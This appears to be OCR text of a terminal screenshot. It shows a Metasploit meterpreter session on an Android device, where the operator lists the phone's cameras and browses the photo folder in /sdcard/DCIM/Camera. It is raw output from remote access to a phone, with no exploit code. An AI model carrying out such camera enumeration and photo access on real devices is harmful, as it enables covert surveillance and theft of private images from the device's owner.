 ahmedkashima@ahmedkashima-Latitude-E5470: ~/Desktop/metasploit-framew… × ahmed
meterpreter > webcam_list
1: Back Camera
2: Front Camera
3: Back Camera
4: Front Camera
meterpreter > ls /sdcard/DCIM/Camera
Listing: /sdcard/DCIM/Camera
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3006862 fil 2022-09-26 14:54:15 +0300 20220926_075412.jpg
100666/rw-rw-rw- 6616512 fil 2022-09-27 10:04:41 +0300 20220927_030441.jpg
100666/rw-rw-rw- 5372134 fil 2022-09-29 14:58:36 +0300 20220929_075834.jpg
100666/rw-rw-rw- 5664346 fil 2022-09-29 14:58:50 +0300 20220929_075849.jpg
100666/rw-rw-rw- 3125025 fil 2022-10-04 00:39:04 +0300 20221003_173903.jpg
100666/rw-rw-rw- 2232772 fil 2022-10-04 16:28:39 +0300 20221004_092838.jpg
100666/rw-rw-rw- 2639920 fil 2022-10-09 00:16:35 +0300 20221008_171632.jpg
100666/rw-rw-rw- 2952678 fil 2022-10-09 00:23:31 +0300 20221008_172329.jpg
100666/rw-rw-rw- 2952136 fil 2022-10-09 00:23:38 +0300 20221008_172338.jpg